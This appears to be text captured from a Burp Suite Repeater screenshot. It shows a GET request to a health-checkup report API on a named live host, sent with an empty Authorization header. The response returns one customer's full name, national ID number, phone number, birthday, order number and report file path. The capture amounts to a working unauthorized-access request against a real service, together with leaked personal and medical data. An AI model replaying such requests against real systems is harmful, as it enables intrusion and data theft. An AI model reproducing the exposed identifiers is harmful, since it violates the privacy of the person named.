 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE
Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 ×
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 ×
Send Cancel < >
Target: https://tj.rgph.cn:10000 HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 GET /api_hub/check/report/customer-report?reportid=xbe8w5m57qps HTTP/1.1
2 Host: tj.rgph.cn:10000
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13639
7 Authorization:
8 Organizationid: ntsrgrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wx62b038e0a094fc4e/16/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
7 Content-Length: 764
8
9 {
"statusCode":200,
"data":{
"taskId":"x7kvbr3nr0u8",
"customerId":"x7kvba0l8xds",
"customerName":"张维维",
"customerIdentificationNumber":"320623198702116648",
"customerTele":"14751417725",
"customerTypeName":null,
"customerBirthday":"1987-02-11 00:00:00",
"orderNo":"24102810006",
"institutionName":"橄榄公司",
"insititutionOrderName":"橄榄公司",
"orderPackagesNames":"套餐一女未婚",
"reportTime":"2024-12-05 19:03:19",
"reportPath":
"upload/2024/12/05/Report/张维维_24102810006_0_4385180883381063680-report-fil
e.pdf",
"reportStatus":11,
"customerSex":"2",
Search 0 highlights
Inspector
Notes
Done
965 bytes | 487 millis
Event log (33) All issues (247)
Memory: 659.5MB